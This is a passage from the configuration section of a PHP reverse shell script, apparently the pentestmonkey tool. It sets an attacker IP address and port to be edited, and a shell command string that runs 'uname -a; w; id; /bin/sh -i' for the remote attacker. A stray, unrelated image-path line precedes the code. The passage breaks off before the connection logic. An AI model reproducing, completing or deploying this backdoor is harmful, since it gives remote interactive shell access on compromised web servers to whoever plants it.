 // -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windo
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.11';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//